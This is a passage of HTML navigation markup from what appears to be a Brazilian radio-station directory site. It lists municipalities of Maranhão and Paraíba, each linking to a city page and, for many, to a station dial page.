src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2049">- Lago Verde</a></li> <li><a href="dial.php?idC=3496"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3496">- Lagoa do Mato</a></li> <li><a href="cidade.php?idC=3497">- Lagoa Grande do Maranhão</a></li> <li><a href="cidade.php?idC=3498">- Lajeado Novo</a></li> <li><a href="dial.php?idC=3499"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3499">- Lima Campos</a></li> <li><a href="dial.php?idC=3500"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3500">- Loreto</a></li> <li><a href="dial.php?idC=3501"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3501">- Luís Domingues</a></li> <li><a href="dial.php?idC=3502"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3502">- Magalhães de Almeida</a></li> <li><a href="cidade.php?idC=3503">- Maracaçumé</a></li> <li><a href="cidade.php?idC=3504">- Marajá do Sena</a></li> <li><a href="cidade.php?idC=3505">- Maranhãozinho</a></li> <li><a href="dial.php?idC=3506"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3506">- Mata Roma</a></li> <li><a href="dial.php?idC=3174"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3174">- Matinha</a></li> <li><a href="dial.php?idC=1353"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1353">- Matões</a></li> <li><a href="dial.php?idC=2097"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2097">- Matões do Norte</a></li> <li><a href="cidade.php?idC=3507">- Milagres do Maranhão</a></li> <li><a href="dial.php?idC=3508"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3508">- Mirador</a></li> <li><a href="dial.php?idC=2415"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2415">- Miranda do Norte</a></li> <li><a href="dial.php?idC=3509"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3509">- Mirinzal</a></li> <li><a href="dial.php?idC=2011"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2011">- Monção</a></li> <li><a href="cidade.php?idC=3418">- Montes Altos</a></li> <li><a href="dial.php?idC=3395"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3395">- Morros</a></li> <li><a href="dial.php?idC=3510"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3510">- Nina Rodrigues</a></li> <li><a href="dial.php?idC=3511"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3511">- Nova Colinas</a></li> <li><a href="dial.php?idC=3512"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3512">- Nova Iorque</a></li> <li><a href="dial.php?idC=3513"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3513">- Nova Olinda do Maranhão</a></li> <li><a href="dial.php?idC=2065"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2065">- Olho d Água das Cunhas</a></li> <li><a href="dial.php?idC=3514"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3514">- Olinda Nova do Maranhão</a></li> <li><a href="dial.php?idC=3363"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3363">- Paço do Lumiar</a></li> <li><a href="dial.php?idC=4012"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4012">- Palmeirândia</a></li> <li><a href="dial.php?idC=3519"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3519">- Paraibano</a></li> <li><a href="dial.php?idC=3424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3424">- Parnarama</a></li> <li><a href="dial.php?idC=3520"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3520">- Passagem Franca</a></li> <li><a href="dial.php?idC=3521"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3521">- Pastos Bons</a></li> <li><a href="dial.php?idC=5865"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5865">- Paulino Neves</a></li> <li><a href="dial.php?idC=3621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3621">- Paulo Ramos</a></li> <li><a href="dial.php?idC=527"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=527">- Pedreiras</a></li> <li><a href="dial.php?idC=3522"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3522">- Pedro do Rosário</a></li> <li><a href="dial.php?idC=3523"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3523">- Penalva</a></li> <li><a href="dial.php?idC=3524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3524">- Peri-Mirim</a></li> <li><a href="dial.php?idC=3525"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3525">- Peritoró</a></li> <li><a href="dial.php?idC=3526"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3526">- Pindaré-Mirim</a></li> <li><a href="dial.php?idC=533"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=533">- Pinheiro</a></li> <li><a href="dial.php?idC=2064"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2064">- Pio XII</a></li> <li><a href="dial.php?idC=3527"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3527">- Pirapemas</a></li> <li><a href="cidade.php?idC=3528">- Poção de Pedras</a></li> <li><a href="dial.php?idC=1770"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1770">- Porto Franco</a></li> <li><a href="dial.php?idC=3529"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3529">- Porto Rico do Maranhão</a></li> <li><a href="dial.php?idC=1090"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1090">- Presidente Dutra</a></li> <li><a href="dial.php?idC=3419"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3419">- Presidente Juscelino</a></li> <li><a href="cidade.php?idC=3530">- Presidente Médici</a></li> <li><a href="dial.php?idC=3531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3531">- Presidente Sarney</a></li> <li><a href="dial.php?idC=2856"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2856">- Presidente Vargas</a></li> <li><a href="dial.php?idC=3532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3532">- Primeira Cruz</a></li> <li><a href="dial.php?idC=3420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3420">- Raposa</a></li> <li><a href="cidade.php?idC=3534">- Riachão</a></li> <li><a href="cidade.php?idC=3535">- Ribamar Fiquene</a></li> <li><a href="dial.php?idC=538"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=538">- Rosário</a></li> <li><a href="cidade.php?idC=3538">- Sambaíba</a></li> <li><a href="cidade.php?idC=3539">- Santa Filomena do Maranhão</a></li> <li><a href="dial.php?idC=1061"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1061">- Santa Helena</a></li> <li><a href="dial.php?idC=540"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=540">- Santa Inês</a></li> <li><a href="dial.php?idC=3540"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3540">- Santa Luzia</a></li> <li><a href="dial.php?idC=3541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3541">- Santa Luzia do Paruá</a></li> <li><a href="dial.php?idC=3542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3542">- Santa Quitéria do Maranhão</a></li> <li><a href="dial.php?idC=541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=541">- Santa Rita</a></li> <li><a href="cidade.php?idC=3543">- Santana do Maranhão</a></li> <li><a href="dial.php?idC=3544"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3544">- Santo Amaro do Maranhão</a></li> <li><a href="dial.php?idC=3545"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3545">- Santo Antônio dos Lopes</a></li> <li><a href="dial.php?idC=3546"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3546">- São Benedito do Rio Preto</a></li> <li><a href="dial.php?idC=2285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2285">- São Bento</a></li> <li><a href="dial.php?idC=3547"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3547">- São Bernardo</a></li> <li><a href="cidade.php?idC=3549">- São Domingos do Azeitão</a></li> <li><a href="dial.php?idC=3550"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3550">- São Domingos do Maranhão</a></li> <li><a href="cidade.php?idC=3551">- São Félix das Balsas</a></li> <li><a href="cidade.php?idC=3552">- São Félix do Maranhão</a></li> <li><a href="cidade.php?idC=3421">- São Francisco do Brejão</a></li> <li><a href="dial.php?idC=3562"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3562">- São Francisco do Maranhão</a></li> <li><a href="dial.php?idC=1902"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1902">- São João Batista</a></li> <li><a href="cidade.php?idC=3563">- São João do Carú</a></li> <li><a href="cidade.php?idC=3564">- São João do Paraíso</a></li> <li><a href="dial.php?idC=2215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2215">- São João do Soter</a></li> <li><a href="dial.php?idC=1828"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1828">- São João dos Patos</a></li> <li><a href="dial.php?idC=3422"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3422">- São José de Ribamar</a></li> <li><a href="cidade.php?idC=3565">- São José dos Basílios</a></li> <li><a href="dial.php?idC=30"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=30">- São Luís</a></li> <li><a href="dial.php?idC=3548"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3548">- São Luís Gonzaga do Maranhão</a></li> <li><a href="dial.php?idC=3114"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3114">- São Mateus do Maranhão</a></li> <li><a href="cidade.php?idC=3566">- São Pedro de Água Branca</a></li> <li><a href="cidade.php?idC=3567">- São Pedro dos Crentes</a></li> <li><a href="cidade.php?idC=3568">- São Raimundo da Doca Bezerra</a></li> <li><a href="cidade.php?idC=3569">- São Roberto</a></li> <li><a href="dial.php?idC=2098"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2098">- São Vicente Ferrer</a></li> <li><a href="dial.php?idC=3570"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3570">- Satubinha</a></li> <li><a href="cidade.php?idC=3571">- Senador Alexandre Costa</a></li> <li><a href="cidade.php?idC=3536">- Senador La Rocque</a></li> <li><a href="dial.php?idC=3572"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3572">- Serrano do Maranhão</a></li> <li><a href="cidade.php?idC=3537">- Sitio Novo</a></li> <li><a href="dial.php?idC=3573"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3573">- Sucupira do Norte</a></li> <li><a href="dial.php?idC=3574"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3574">- Sucupira do Riachão</a></li> <li><a href="dial.php?idC=3575"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3575">- Tasso Fragoso</a></li> <li><a href="dial.php?idC=3576"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3576">- Timbiras</a></li> <li><a href="dial.php?idC=824"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=824">- Timon</a></li> <li><a href="dial.php?idC=1809"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1809">- Trizidela do Vale</a></li> <li><a href="dial.php?idC=3577"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3577">- Tufilândia</a></li> <li><a href="dial.php?idC=3425"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3425">- Tuntum</a></li> <li><a href="cidade.php?idC=3578">- Turiaçu</a></li> <li><a href="dial.php?idC=3579"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3579">- Turilândia</a></li> <li><a href="cidade.php?idC=3580">- Tutóia</a></li> <li><a href="dial.php?idC=3581"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3581">- Urbano Santos</a></li> <li><a href="dial.php?idC=4357"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4357">- Vargem Grande</a></li> <li><a href="dial.php?idC=2092"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2092">- Viana</a></li> <li><a href="cidade.php?idC=3660">- Vila Nova dos Martírios</a></li> <li><a href="dial.php?idC=3622"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3622">- Vitória do Mearim</a></li> <li><a href="dial.php?idC=554"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=554">- Vitorino Freire</a></li> <li><a href="dial.php?idC=555"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=555">- Zé Doca</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Paraíba</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=1330"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1330">- Água Branca</a></li> <li><a href="dial.php?idC=815"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=815">- Aguiar</a></li> <li><a href="dial.php?idC=479"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=479">- Alagoa Grande</a></li> <li><a href="dial.php?idC=2181"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2181">- Alagoa Nova</a></li> <li><a href="dial.php?idC=4230"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4230">- Alagoinha</a></li> <li><a href="dial.php?idC=2508"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2508">- Alcantil</a></li> <li><a href="dial.php?idC=4408"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4408">- Algodão de Jandaíra</a></li> <li><a href="dial.php?idC=2223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2223">- Alhandra</a></li> <li><a href="dial.php?idC=820"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=820">- Amparo</a></li> <li><a href="dial.php?idC=2191"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2191">- Aparecida</a></li> <li><a href="dial.php?idC=2224"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2224">- Araçagi</a></li> <li><a href="dial.php?idC=819"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=819">- Arara</a></li> <li><a href="dial.php?idC=818"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=818">- Araruna</a></li> <li><a href="dial.php?idC=680"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=680">- Areia</a></li> <li><a href="dial.php?idC=5686"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5686">- Areia de Baraúnas</a></li> <li><a href="dial.php?idC=817"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=817">- Areial</a></li> <li><a href="dial.php?idC=816"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=816">- Aroeiras</a></li> <li><a href="dial.php?idC=4484"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4484">- Assunção</a></li> <li><a href="dial.php?idC=722"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=722">- Baía da Traição</a></li> <li><a href="dial.php?idC=486"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=486">- Bananeiras</a></li> <li><a href="dial.php?idC=4426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4426">- Baraúna</a></li> <li><a href="dial.php?idC=5639"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5639">- Barra de Santa Rosa</a></li> <li><a href="dial.php?idC=2225"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2225">- Barra de Santana</a></li> <li><a href="dial.php?idC=4422"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4422">- Barra de São Miguel</a></li> <li><a href="dial.php?idC=614"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=614">- Bayeux</a></li> <li><a href="dial.php?idC=2220"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2220">- Belém</a></li> <li><a href="dial.php?idC=3598"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3598">- Belém do Brejo do Cruz</a></li> <li><a href="dial.php?idC=2196"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2196">- Bernardino Batista</a></li> <li><a href="dial.php?idC=2226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2226">- Boa Ventura</a></li> <li><a href="dial.php?idC=2509"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2509">- Boa Vista</a></li> <li><a href="dial.php?idC=2197"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2197">- Bom Jesus</a></li> <li><a href="dial.php?idC=1012"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1012">- Bom Sucesso</a></li> <li><a href="dial.php?idC=4435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4435">- Bonito de Santa Fé</a></li> <li><a href="dial.php?idC=2180"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2180">- Boqueirão</a></li> <li><a href="dial.php?idC=4214"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4214">- Borborema</a></li> <li><a href="dial.php?idC=3597"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3597">- Brejo do Cruz</a></li> <li><a href="dial.php?idC=937"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=937">- Brejo dos Santos</a></li> <li><a href="dial.php?idC=2221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2221">- Caaporã</a></li> <li><a href="dial.php?idC=2207"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2207">- Cabaceiras</a></li> <li><a href="dial.php?idC=856"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=856">- Cabedelo</a></li> <li><a href="dial.php?idC=858"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=858">- Cachoeira dos Índios</a></li> <li><a href="dial.php?idC=2187"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2187">- Cacimba de Areia</a></li> <li><a href="dial.php?idC=2222"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2222">- Cacimba de Dentro</a></li> <li><a href="dial.php?idC=2183"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2183">- Cacimbas</a></li> <li><a href="dial.php?idC=4675"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4675">- Caiçara</a></li> <li><a href="dial.php?idC=492"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=492">- Cajazeiras</a></li> <li><a href="dial.php?idC=4370"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4370">- Cajazeirinhas</a></li> <li><a href="dial.php?idC=730"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=730">- Caldas Brandão</a></li> <li><a href="dial.php?idC=4434"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4434">- Camalaú</a></li> <li><a href="dial.php?idC=90"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=90">- Campina Grande</a></li> <li><a href="dial.php?idC=4375"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4375">- Capim</a></li> <li><a href="dial.php?idC=6015"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6015">- Caraúbas</a></li> <li><a href="dial.php?idC=2198"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2198">- Carrapateira</a></li> <li><a href="dial.php?idC=5197"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5197">- Casserengue</a></li> <li><a href="dial.php?idC=2185"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2185">- Catingueira</a></li> <li><a href="dial.php?idC=497"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=497">- Catolé do Rocha</a></li> <li><a href="dial.php?idC=2510"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2510">- Caturité</a></li> <li><a href="dial.php?idC=2208"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2208">- Conceição</a></li> <li><a href="dial.php?idC=2184"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2184">- Condado</a></li> <li><a href="dial.php?idC=2227"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2227">- Conde</a></li> <li><a href="dial.php?idC=4410"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4410">- Congo</a></li> <li><a href="dial.php?idC=938"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=938">- Coremas</a></li> <li><a href="dial.php?idC=6964"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6964">- Coxixola</a></li> <li><a href="dial.php?idC=4609"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4609">- Cruz do Espírito Santo</a></li> <li><a href="dial.php?idC=4424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4424">- Cubati</a></li> <li><a href="dial.php?idC=503"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=503">- Cuité</a></li> <li><a href="dial.php?idC=5011"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5011">- Cuité de Mamanguape</a></li> <li><a href="dial.php?idC=5012"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5012">- Cuitegi</a></li> <li><a href="dial.php?idC=5013"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5013">- Curral de Cima</a></li> <li><a href="dial.php?idC=6666"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6666">- Curral Velho</a></li> <li><a href="dial.php?idC=5645"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5645">- Damião</a></li> <li><a href="dial.php?idC=2182"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2182">- Desterro</a></li> <li><a href="dial.php?idC=4676"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4676">- Diamante</a></li> <li><a href="dial.php?idC=4409"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4409">- Dona Inês</a></li> <li><a href="dial.php?idC=4202"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4202">- Duas Estradas</a></li> <li><a href="dial.php?idC=2188"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2188">- Emas</a></li> <li><a href="dial.php?idC=749"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=749">- Esperança</a></li> <li><a href="dial.php?idC=748"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=748">- Fagundes</a></li> <li><a href="dial.php?idC=859"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=859">- Frei Martinho</a></li> <li><a href="cidade.php?idC=2511">- Gado Bravo </a></li> <li><a href="dial.php?idC=513"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=513">- Guarabira</a></li> <li><a href="dial.php?idC=5014"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5014">- Gurinhém</a></li> <li><a href="dial.php?idC=747"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=747">- Gurjão</a></li> <li><a href="dial.php?idC=4402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4402">- Ibiara</a></li> <li><a href="dial.php?idC=5015"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5015">- Igaracy</a></li> <li><a href="dial.php?idC=4396"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4396">- Imaculada</a></li> <li><a href="dial.php?idC=515"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=515">- Ingá</a></li> <li><a href="dial.php?idC=891"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=891">- Itabaiana</a></li> <li><a href="dial.php?idC=882"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=882">- Itaporanga</a></li> <li><a href="dial.php?idC=4215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4215">- Itapororoca</a></li> <li><a href="cidade.php?idC=2512">- Itatuba</a></li> <li><a href="dial.php?idC=893"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=893">- Jacaraú</a></li> <li><a href="dial.php?idC=746"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=746">- Jericó</a></li> <li><a href="dial.php?idC=27"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=27">- João Pessoa</a></li> <li><a href="dial.php?idC=4407"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4407">- Joca Claudino</a></li> <li><a href="dial.php?idC=851"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=851">- Juarez Távora</a></li> <li><a href="dial.php?idC=850"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=850">- Juazeirinho</a></li> <li><a href="dial.php?idC=849"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=849">- Junco do Seridó</a></li> <li><a href="dial.php?idC=848"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=848">- Juripiranga</a></li> <li><a href="dial.php?idC=4514"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4514">- Juru</a></li> <li><a href="dial.php?idC=1020"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1020">- Lagoa</a></li> <li><a href="dial.php?idC=847"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=847">- Lagoa de Dentro</a></li> <li><a href="dial.php?idC=729"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=729">- Lagoa Seca</a></li> <li><a href="dial.php?idC=7288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7288">- Lastro</a></li> <li><a href="dial.php?idC=846"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=846">- Livramento</a></li> <li><a href="dial.php?idC=6667"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6667">- Logradouro</a></li> <li><a href="dial.php?idC=728"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=728">- Lucena</a></li> <li><a href="dial.php?idC=808"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=808">- Mãe d Agua</a></li> <li><a href="dial.php?idC=845"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=845">- Malta</a></li> <li><a href="dial.php?idC=814"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=814">- Mamanguape</a></li> <li><a href="dial.php?idC=813"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=813">- Manaíra</a></li> <li><a href="dial.php?idC=812"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=812">- Marcação</a></li> <li><a href="dial.php?idC=2228"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2228">- Mari</a></li> <li><a href="dial.php?idC=2192"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2192">- Marizópolis</a></li> <li><a href="dial.php?idC=727"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=727">- Massaranduba</a></li> <li><a 